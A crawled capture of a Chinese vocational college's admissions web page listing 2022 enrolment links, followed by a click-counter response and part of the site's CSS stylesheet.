

--- FILE ---
content_type: text/html
request_url: https://zs.xahtxy.cn/info/1005/1505.htm
body_size: 4488
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head><noscript>
<title>西安海棠职业学院2022招生导航-西安海棠职业学院招生网</title><META Name="keywords" Content="西安海棠职业学院招生网,招生新闻,西安,安海,海棠,职业学院,职业,学院,2022,招生,导航" />
<META Name="description" Content="学院官网http://www.xahtxy.cn/2022年招生章程http://zs.xahtxy.cn/info/1003/1626.htm2022年招生简章http://zs.xahtxy.cn/index/wskx/zsjz.htm专业设置http://zs.xahtxy.cn/zysz.htm院系概况​http://zs.xahtxy.cn/yxgk.htm招生站点http://zs.xahtxy.cn/zszd2/snzszd.htm2022年招生画册http://zs.xahtxy.cn/zshc/zshc.htm2022年综合评价招生报考链接https://www.sneac.edu.cn/pzweb/flzs/flzssqyx.jsp?jbbh=1&amp;yxdh=8131欢迎报..." />


<meta name="description" content=""></noscript>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>综合评价招生考试机测考生须知-西安海棠职业学院招生网</title>

<meta name="description" content="目前，绝大部分省市在高考录取中都实行了平行志愿的投档方式。平行志愿在一定程度上降低了志愿填报风险，减轻了考生和家长的心理压力。不过，不少考生和家长对平行志愿的投档" />
<script src="../../dfiles/7809/templets/defaultxin/js/jquery.quanping.js"></script>
<script src="../../dfiles/7809/templets/defaultxin/js/jquery.onepage-scroll.js"></script>
<link href="../../dfiles/7809/templets/defaultxin/css/css.css" type="text/css" rel="stylesheet">

<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="../../_sitegray/_sitegray_d.css" />
<script language="javascript" src="../../_sitegray/_sitegray.js"></script>
<!-- CustomerNO:7765626265723230747f47565350544003080101 -->
<link rel="stylesheet" type="text/css" href="../../nry.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript">_jsq_(1005,'/nry.jsp',1505,1484538927)</script>
</head>
<body>
<div id="topdaohang_nav">
  <ul>
  <div class="logo">
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="../../index.htm" title="招生网"><img src="../../dfiles/7809/templets/defaultxin/images/logo.gif" /></a></div>
  
<li>
<a href="../../index.htm" title="首页">首页</a>
</li>
    

<li>
<a href="../../zszx.htm" title="招生资讯">招生资讯</a>
</li>
    

<li>
<a href="../../yxgk.htm" title="院系概况">院系概况</a>
</li>
    

<li>
<a href="http://www.xahtxy.cn/zhpjlq2018/" title="录取查询">录取查询</a>
</li>
    

<li>
<a href="../../zszd2/snzszd.htm" title="招生站点">招生站点</a>
</li>
    

<li>
<a href="../../zysz.htm" title="专业设置">专业设置</a>
</li>
    

<li>
<a href="http://www.xahtxy.cn/" title="学院首页" style="color:#ff0000;">学院首页</a>
</li>
    

  </ul>
</div>

<div class="neirong_top neirong_zx">
    <div class="neirong">
       <div class="neirong_z">
          <div class="neirong_zk">
          <div class="neirong_title">招生资讯</div>   
          
          <ul>
            <li class="this"><a href="../../zszx/zsgg.htm" target="_blank">招生公告</a></li>
        <li class="this"><a href="../../zszx/bkzn.htm" target="_blank">报考指南</a></li>
        <li><a href="../../zszx/zsxw.htm" target="_blank">招生新闻</a></li>
        <li class="this"><a href="../../zszx/jcsp.htm" target="_blank">机测视频</a></li>
        <li class="this"><a href="http://zs.xahtxy.cn/index/wskx/zsjz.htm" target="_blank">招生简章</a></li>
</ul>

</div>         
          <div class="neirong_zk">    <script language="javascript" src="/system/resource/js/dynclicks.js"></script>    <div class="neirong_title">咨询热线</div>
    <img src="../../dfiles/7809/templets/defaultxin/images/telPhone.jpg">
</div>         
                  <div class="neirong_zk">
        <a href="#" target="_blank" onclick="_addDynClicks(&#34;wbimage&#34;, 1484538927, 1095)">    
            <img src="../../dfiles/7809/templets/defaultxin/images/baoming.gif" border="0">
        </a>
    </div>                         
    <div class="neirong_zk">
        <a href="#" target="_blank" onclick="_addDynClicks(&#34;wbimage&#34;, 1484538927, 1094)">    
            <img src="../../dfiles/7809/templets/defaultxin/images/chaxun.gif" border="0">
        </a>
    </div>                         
      
       </div>
       <div class="neirong_y">
          <div class="neirong_y_title"><strong>当前位置:</strong>
        <a href="../../index.htm">首页</a> >
        <a href="../../zszx.htm">招生资讯</a> >
        <a href="../../zszx/zsxw.htm">招生新闻</a> >
        <a href="">正文</a>
</div>
          
          
<div class="wenzhang">
<script language="javascript" src="../../_dwr/interface/NewsvoteDWR.js"></script><script language="javascript" src="../../_dwr/engine.js"></script><script language="javascript" src="/system/resource/js/news/newscontent.js"></script><script type="text/javascript">NewsvoteDWR.getNewsLinkUrl(1505,'1484538927','vsb',newsSkip);function newsSkip(data){if(data != ""){window.location.href = data;}}</script><LINK href="/system/resource/js/photoswipe/3.0.5.1/photoswipe.css" type="text/css" rel="stylesheet"><script language="javascript" src="/system/resource/js/photoswipe/3.0.5.1/klass.min.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><form name="_newscontent_fromname"><script language="javascript" src="/system/resource/js/jquery/jquery-latest.min.js"></script>


          <h2>西安海棠职业学院2022招生导航</h2>
          <div class="info"> <small>时间:</small>2020-04-30 15:22<small>来源:</small>
    <!--<small>作者:</small>admin--> <small>点击:</small><script>_showDynClicks("wbnews", 1484538927, 1505)</script>次</div>
          <div class="wenzhang_body">
            <div id="vsb_content"><div class="v_news_content">
<p style="text-align:center;"><br></p>
<table cellspacing="0" cellpadding="0">
 <tbody>
  <tr class="firstRow">
   <td width="180" valign="top" style="padding: 0px 7px; word-break: break-all; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51);"><p style="text-align:center;"><span style="font-size: 18px;"><strong><span style="font-size: 16px; font-family: 宋体; color: rgb(51, 51, 51); background: white;">学院官网</span></strong></span></p></td>
   <td width="416" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><a href="http://www.xahtxy.cn/" style="text-decoration: underline; font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px;"><span style="font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px;">http://www.xahtxy.cn/</span></a></p></td>
  </tr>
  <tr>
   <td width="166" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><strong><span style="font-size:16px;font-family:宋体;color:#333333;background:white">2022年招生章程</span></strong></p></td>
   <td width="430" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><a href="http://zs.xahtxy.cn/info/1003/1626.htm" target="_self" style="font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px; text-decoration: underline;"><span style="font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px;">http://zs.xahtxy.cn/info/1003/1626.htm</span></a></p></td>
  </tr>
  <tr>
   <td width="166" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><strong><span lang="EN-US" style="font-size:16px;font-family:'calibri','sans-serif';color:#333333;background:   white">2022</span></strong><strong><span style="font-size:16px;font-family:   宋体;color:#333333;background:white">年招生简章</span></strong></p></td>
   <td width="444" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><a href="http://zs.xahtxy.cn/index/wskx/zsjz.htm" style="margin: 0px; padding: 0px; list-style: none; text-align: center; white-space: normal; background-color: rgb(255, 255, 255); text-decoration: underline; font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px;">http://zs.xahtxy.cn/index/wskx/zsjz.htm</a></p></td>
  </tr>
  <tr>
   <td width="166" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><strong><span style="font-size:16px;font-family:宋体;color:#333333;background:white">专业设置</span></strong></p></td>
   <td width="472" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><span style="color: rgb(255, 0, 0); font-family: 仿宋_gb2312, fangsong_gb2312;"><a href="http://zs.xahtxy.cn/zysz.htm"><span style="font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px;">http://zs.xahtxy.cn/zysz.htm</span></a></span></p></td>
  </tr>
  <tr>
   <td width="166" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51);"><p style="text-align:center;"><strong><span style="font-size:16px;font-family:宋体;color:#333333;background:white">院系概况</span></strong></p></td>
   <td width="486" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><span style="color: rgb(255, 0, 0); font-family: 仿宋_gb2312, fangsong_gb2312;"><a href="http://zs.xahtxy.cn/yxgk.htm"><span style="font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px;">http://zs.xahtxy.cn/yxgk.htm</span></a></span></p></td>
  </tr>
  <tr>
   <td width="166" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><strong><span style="font-size:16px;font-family:宋体;color:#333333;background:white">招生站点</span></strong></p></td>
   <td width="500" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><a href="http://zs.xahtxy.cn/zszd2/snzszd.htm" target="_self"><span style="font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px;">http://zs.xahtxy.cn/zszd2/snzszd.htm</span></a></p></td>
  </tr>
  <tr>
   <td width="166" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><strong><span style="font-size:16px;font-family:宋体;color:#333333;background:white">2022年招生画册</span></strong></p></td>
   <td width="514" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><a href="http://zs.xahtxy.cn/zshc/zshc.htm" target="_blank" style="font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px; text-decoration: underline;"><span style="font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px;">http://zs.xahtxy.cn/zshc/zshc.htm</span></a></p></td>
  </tr>
  <tr>
   <td width="166" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><strong><span lang="EN-US" style="font-size:16px;font-family:'calibri','sans-serif';color:#333333;background:   white">2022</span></strong><strong><span style="font-size:16px;font-family:   宋体;color:#333333;background:white">年综合评价招生报考链接</span></strong></p></td>
   <td width="528" valign="top" style="padding: 0px 7px; border-width: 1px; border-style: solid; border-color: rgb(51, 51, 51); word-break: break-all;"><p style="text-align:center;"><a href="https://www.sneac.edu.cn/pzweb/flzs/flzssqyx.jsp?jbbh=1&yxdh=8131" target="_self" style="font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px; text-decoration: underline;"><span style="font-family: 仿宋_gb2312, fangsong_gb2312; color: rgb(255, 0, 0); font-size: 16px;">https://www.sneac.edu.cn/pzweb/flzs/flzssqyx.jsp?jbbh=1&amp;yxdh=8131</span></a></p></td>
  </tr>
 </tbody>
</table>
<p style="text-align: center;"><strong><span style="font-family:'微软雅黑','sans-serif';color:#7B0C00;letter-spacing:1px;background: white"></span></strong></p>
<p style="text-align: center"><img src="/__local/F/C7/55/7E50F3BAB3B19E367EEBA0A6240_A77E5FAF_A53B.jpg" width="1" vsbhref="vurl" vurl="/_vsl/FC7557E50F3BAB3B19E367EEBA0A6240/A77E5FAF/A53B" vheight=" 1px" vwidth=" 1px" height="1" orisrc="/__local/F/C7/55/7E50F3BAB3B19E367EEBA0A6240_A77E5FAF_A53B.jpg" class="img_vsb_content" style="width: 1px; height: 1px;"></p>
<p><br></p>
<p style="text-align: center;"><strong><span style="font-family:'微软雅黑','sans-serif';color:#7B0C00;letter-spacing:1px;background: white"></span></strong></p>
<p style="text-align: center;"><img src="/__local/6/59/C2/C2D26931D6D61619D3D21E1D9B4_9B10BBAC_D45.png" width="326" height="328" border="0" vspace="0" hspace="0" title="" alt="" vsbhref="vurl" vurl="/_vsl/659C2C2D26931D6D61619D3D21E1D9B4/9B10BBAC/D45" vheight=" 328px" vwidth=" 326px" orisrc="/__local/6/59/C2/C2D26931D6D61619D3D21E1D9B4_9B10BBAC_D45.png" class="img_vsb_content" style="width: 326px; height: 328px;"></p>
<p style="text-align: center;"><strong><span style="font-family:'微软雅黑','sans-serif';color:#7B0C00;letter-spacing:1px;background: white">欢迎报考西安海棠职业学院！</span></strong></p>
<p style="text-align:center;"><br></p>
<p><br></p>
<p style="text-align: right;"><span lang="EN-US"><strong style="color: rgb(51, 51, 51); font-family: 宋体, &quot;Arial Narrow&quot;, arial, serif; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255);">更多内容可关注微信公众号：西安海棠职业学院</strong></span></p>
<p><br></p>
</div></div>

          </div>
        





</form></div>
        
       </div>
    </div>
</div>

<div class="boot" style="text-align:center;">
<!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p><span style="font-family: 楷体, 楷体_GB2312, SimKai; font-size: 20px">Copyright © 2019-2025 DEDECMS. 西安海棠职业学院 版权所有 陕ICP备19018782号-1</span></p><p><span style="font-family: 楷体, 楷体_GB2312, SimKai; font-size: 20px">地址：西安市灞桥区水安路30号 招生咨询热线： 029-62283333</span></p><p><br /></p>
<script type="text/javascript">var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cscript src=" + _bdhmProtocol + "hm.baidu.com/h.js%3F9060d284326f394e765ec6d2c0d80a8f type=text/javascript%3E%3C/script%3E"));
</script><script src="../../dfiles/7536/91af60e8ff4f481bbe4f22027922dade_h.js" type="text/javascript"></script>


<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1255691787'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1255691787%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

    
</div>

<!--QQ客服-->
<div id="divQQbox" class="QQbox" style="display:none;">
    <div id="divOnline" class="Qlist">
        <div class="weibosina"><a href="http://weibo.com/xahtxy" title="西安海棠职业学院新浪微博" target="_blank"></a></div>
        <div class="weiboqq"><a href="http://t.qq.com/xahaitangxueyuan" title="西安海棠职业学院腾讯微博" target="_blank"></a></div>
        <div class="OnlineLeft">
        <div class="con">
            <ul>
               <li>
                    <font></font><a href="tencent://message/?uin=712668166&Site=www.vsbclub.com&Menu=yes"><img border="0" SRC="http://wpa.qq.com/pa?p=1:712668166:1" alt="请给我留言"></a>

                    <font></font><a href="tencent://message/?uin=712668167&Site=www.vsbclub.com&Menu=yes"><img border="0" SRC="http://wpa.qq.com/pa?p=1:712668167:1" alt="请给我留言"></a>
            
              </li>
              <li>
                    <font></font><a href="tencent://message/?uin=712668168&Site=www.vsbclub.com&Menu=yes"><img border="0" SRC="http://wpa.qq.com/pa?p=1:712668168:1" alt="请给我留言"></a>

                    <font></font><a href="tencent://message/?uin=712668169&Site=www.vsbclub.com&Menu=yes"><img border="0" SRC="http://wpa.qq.com/pa?p=1:712668169:1" alt="请给我留言"></a>
           
              </li>
              <li>
                    <font></font><a href="tencent://message/?uin=712668170&Site=www.vsbclub.com&Menu=yes"><img border="0" SRC="http://wpa.qq.com/pa?p=1:712668170:1" alt="请给我留言"></a>

                    <font></font><a href="tencent://message/?uin=712668171&Site=www.vsbclub.com&Menu=yes"><img border="0" SRC="http://wpa.qq.com/pa?p=1:712668171:1" alt="请给我留言"></a>

              </li>
            </ul>
        </div>
        </div><div class="OnlineBtn"></div>
    </div>
</div>

<script type="text/javascript">
$(function(){
    //展开效果
    $("#divQQbox").hover(
        function(){
            $(this).stop(true,false);
            $(this).animate({left:0},300);  
        },
        function(){
            $(this).animate({left:-276},149);   
        }
    )
    
});
</script>
<!--QQ客服END-->


<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=0&amp;pos=left&amp;uid=555344"></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script>
<!-- Baidu Button END -->
<script src="../../style/jquery.min.js"></script>
<script>

$(function(){

$("#topdaohang_nav li").mouseenter(function(){
$(this).find("dl").show();

})
$("#topdaohang_nav li").mouseleave(function(){
$(this).find("dl").hide();

})
})

</script>

</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://zs.xahtxy.cn/system/resource/code/news/click/dynclicks.jsp?clickid=1505&owner=1484538927&clicktype=wbnews
body_size: 79
content:
4258

--- FILE ---
content_type: text/css
request_url: https://zs.xahtxy.cn/dfiles/7809/templets/defaultxin/css/css.css
body_size: 3555
content:
#bdshare{display:none;}
* {
	margin:0;
	padding:0;
	list-style:none;}
a{
	color: #000000;
	text-decoration: none;}
/*body, html {
	margin: 0;
	overflow: hidden;
	-webkit-transition: opacity 400ms;
	-moz-transition: opacity 400ms;
	transition: opacity 400ms;
	background-color: #FFFFFF;
}
body, .onepage-wrapper, html {
	display: block;
	position: static;
	padding: 0;
	width: 100%;
	height: 100%;
}*/


.logo{
	float: left;
	height: 80px;
	width: 250px;
	margin-right: 15px;}
#topdaohang_nav {
	width: 100%;
	height:80px;
	display: block;
	z-index: 999;
	position: fixed;
	top: 0px; /* position fixed for ie6 */
	_position: absolute;
 _top: expression(documentElement.scrollTop + "px");
	filter:alpha(Opacity=80);

	-moz-opacity:0.8;
	opacity: 0.8;
	background-color: #000000;
	background-image: url(../images/topbj.gif);
	background-repeat: repeat-x;}
#topdaohang_nav  ul{
	width: 1000px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	padding: 0px;
	height: 80px;}
#topdaohang_nav li {
	width:auto;
	height:60px;
	float:left;
	text-align:center;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;}
#topdaohang_nav li a {
	color:#fff;
	line-height:60px;
	padding:0px;
	font-size:16px;
	text-decoration:none;
	display: block;
	text-align: center;
	height: 60px;
	width: 121px;
	margin-right: -15px;
	margin-left: -15px;
	font-family: "黑体";
	font-weight: bold;}
#topdaohang_nav li a:hover {
	text-decoration:none;
	color:#fff;
	background-image: url(../images/topdhbj.gif);
	background-repeat: no-repeat;}



.onepage-wrapper {
	width: 100%;
	height: 100%;
	display: block;
	position: relative;
	padding: 0;}
.onepage-wrapper .section {
	width: 100%;
	height: 100%;}
.onepage-pagination {
	position: absolute;
	right: 10px;
	top: 50%;
	z-index: 5;
	list-style: none;
	margin: 0;
	padding: 0;}
.onepage-pagination li {
	padding: 0;
	text-align: center;}
.onepage-pagination li a {
	padding: 20px;
	display: block;}
.onepage-pagination li a:before {
	content: '';
	position: absolute;
	width: 4px;
	height: 4px;
	background: rgba(0, 0, 0, 0.85);
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;}
.onepage-pagination li a.active:before {
	width: 10px;
	height: 10px;
	background: none;
	border: 1px solid black;
	margin-top: -4px;
	left: 8px;}
html {
	height: 100%;}
body {
	background: #E2E4E7;
	padding: 0;
	text-align: center;
	font-family: 'open sans';
	position: relative;
	margin: 0;
	height: 100%;
	-webkit-font-smoothing: antialiased;}
.wrapper {
	height: 100% !important;
	height: 100%;
	margin: 0 auto;
          
}
.main {
	float: left;
	width: 100%;
	margin: 0 auto;}

.main section.page1 {
	  background-color: #cee3cd;  
	/*  background-color:#222222;  */
	background-repeat: no-repeat;
	background-position: center top;
	position: relative;}

.main section.page2 {
	background-color: #FFFFFF;}

.main section.page3 {
	background-color: #3398cc;}

.main section.page4 {
	background-color: #FFFFFF;}

.main section.page5 {
	background-color: #99cc33;}

.main section.page6 {
	background-color: #FFFFFF;}
.main section .page_container {
	max-width: 950px;
	z-index: 3;
	margin-top: 5%;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;}



/* flexslider */
.flexslider{position:relative;height:400px;overflow:hidden;background:url(../images/loading.gif) 50% no-repeat;}
.slides{position:relative;z-index:1;}
.slides li{height:400px;}
.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;width:14px;height:14px;margin:0 5px;*display:inline;zoom:1;}
.flex-control-nav a{display:inline-block;width:14px;height:14px;line-height:40px;overflow:hidden;background:url(../images/dot.png) right 0 no-repeat;cursor:pointer;}
.flex-control-nav .flex-active{background-position:0 0;}

.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}
.flex-direction-nav li a{display:block;width:50px;height:50px;overflow:hidden;cursor:pointer;position:absolute;}
.flex-direction-nav li a.flex-prev{left:40px;background:url(../images/prev.png) center center no-repeat;}
.flex-direction-nav li a.flex-next{right:40px;background:url(../images/next.png) center center no-repeat;}



.news{
	position: absolute;
	width: 100%;
	bottom: 120px;}
.news_nr{
	height: 45px;
	width: 800px;
	margin-right: auto;
	margin-left: auto;}

.kjan{
	position: absolute;
	width: 100%;
	bottom: 15px;}

/*招生资讯*/

.animation{
-webkit-animation:bounceInDown 1s .2s ease both;
-moz-animation:bounceInDown 1s .2s ease both;}
@-webkit-keyframes bounceInDown{
0%{opacity:0;
-webkit-transform:translateY(-2000px);}
60%{opacity:1;
-webkit-transform:translateY(30px);}
80%{-webkit-transform:translateY(-10px);}
100%{-webkit-transform:translateY(0);}
}
@-moz-keyframes bounceInDown{
0%{opacity:0;
-moz-transform:translateY(-2000px);}
60%{opacity:1;
-moz-transform:translateY(30px);}
80%{-moz-transform:translateY(-10px);}
100%{-moz-transform:translateY(0);}
}
#jsddm
{
	padding: 0;
	line-height: 30px;
	margin: 0;}
#jsddm li
	{
	float: left;
	list-style: none;
	position: relative;
	font-family: Tahoma, Arial;
	font-size: 12px;
	line-height: 30px;
	height: 45px;
	width: 400px;
	background-color: #FFFFFF;
	text-align: left;}
#jsddm li span
	{
	position: absolute;
	left: 0px;
	top: 0px;
	background-color: #3399ca;
	height: 45px;
	width: 90px;}
#jsddm li span a
	{
	display: block;
	text-decoration: none;
	width: 90px;
	color: #FFFFFF;
	white-space: nowrap;
	line-height: 45px;
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	font-family: "黑体";}
#jsddm li p
	{
	position: absolute;
	top: 0px;
	right: 0px;
	height: 45px;
	width: 310px;}
#jsddm li p a
	{
	display: block;
	text-decoration: none;
	width: 310px;
	color: #999999;
	white-space: nowrap;
	line-height: 45px;
	text-indent: 2em;}

#jsddm li a
	{
	display: block;
	text-decoration: none;
	width: 310px;
	white-space: nowrap;
	line-height: 45px;}

#jsddm li a:hover
	{
	color: #333333;}
		
#jsddm li ul
		{
	margin: 0;
	padding: 0;
	position: absolute;
	visibility: hidden;
	left: 0px;
	bottom: 45px;
	width: 400px;
	background-color: #FFFFFF;}
		
#jsddm li ul li
			{
	float: none;
	display: inline;
	line-height: 30px;
	height: 30px;
	width: 400px;}
			
#jsddm li ul li a
			{
	width: auto;
	color: #24313C;
	text-indent: 2em;}
			
#jsddm li ul li a:hover
			{	background: #8EA344;}
/*招生资讯WND*/

/*招生计划*/
.jihua{
	background-image: url(../images/jihua.gif);
	background-repeat: no-repeat;
	background-position: center top;
	height: 400px;
	width: 1000px;
	margin-top: 10%;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	padding-top: 110px;}
.jihua_z{
	float: left;
	height: 380px;
	width: 250px;}
.jihua_z li{
	line-height: 80px;
	float: left;
	height: 80px;
	margin-top: 15px;
	text-align: center;}
.jihua_z li a{
	color: #FFFFFF;
	text-decoration: none;
	font-family: "黑体";
	font-size: 16px;
	font-weight: bold;
	white-space: nowrap;
	display: block;
	height: 70px;
	width: 100%;}
.jihua_z li a:hover{
	background-color: #c0c9af;}
.jihua_y{
	float: right;
	height: 380px;
	width: 690px;
	font-size: 14px;
	margin-right: 10px;}
.jihua_y a{
	color: #666666;
	text-decoration: none;}
.jihua_y li{
	line-height: 40px;
	width: 330px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
	height: 40px;
	float: right;
	text-align: left;
	list-style-position: inside;
	list-style-image: url(../images/dian1.gif);
	text-indent: 10px;
	position: relative;}
.jihua_y li span{
	position: absolute;
	height: 40px;
	width: 100px;
	right: 10px;
	bottom: 0px;}
/*招生计划END*/


/*招生站点*/
.zhandian{
	height: 530px;
	width: 1000px;
	margin-top: 10%;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	position: relative;}
.zhandian a{
	font-family: "黑体";
	font-size: 16px;
	color: #FFFFFF;
	text-decoration: none;
	white-space: nowrap;
	display: block;
	height: 40px;
	padding-top: 0px;
	padding-right: 30px;
	padding-bottom: 0px;
	padding-left: 30px;}
.zhandian a:hover{
	background-color: #4e9be2;}
.zhandian_z{
	float: left;
	height: auto;
	width: 180px;
	vertical-align: bottom;
	position: absolute;
	left: 0px;
	bottom: 0px;}
.zhandian_z li{
	line-height: 40px;
	background-color: #2676bf;
	height: 40px;
	margin-top: 10px;
	list-style-type: none;
	width: auto;
	float: left;}
.zhandian_zh{
	height: 700px;
	width: 640px;
	background-image: url(../images/ditu2016.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;}
.zhandian_y{
	float:right;
	height: auto;
	width: 180px;
	position: absolute;
	right: 0px;
	bottom: 0px;}
.zhandian_y li{
	line-height: 40px;
	background-color: #2676bf;
	height: 40px;
	margin-top: 10px;
	list-style-type: none;
	width: auto;
	float: right;}
/*招生站点END*/

/*专业*/
.zhuanye{
	height: 500px;
	width: 1000px;
	margin-top: 10%;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	background-image: url(../images/zhuanye.gif);
	background-repeat: no-repeat;
	background-position: center center;
	position: relative;}
.zhuanye_l{
	position: absolute;
	left: 20px;
	bottom: 330px;
	height: 50px;
	width: 970px;}
.zhuanye_l li{
	background-color: #6d8e26;
	margin: 5px;
	float: left;
	height: 50px;
	width: 23.5%;
	list-style-type: none;}
.zhuanye_l li a{
	font-family: "黑体";
	font-size: 14px;
	color: #FFFFFF;
	text-decoration: none;
	white-space: nowrap;
	display: block;
	padding-top: 0px;
	padding-right: 25px;
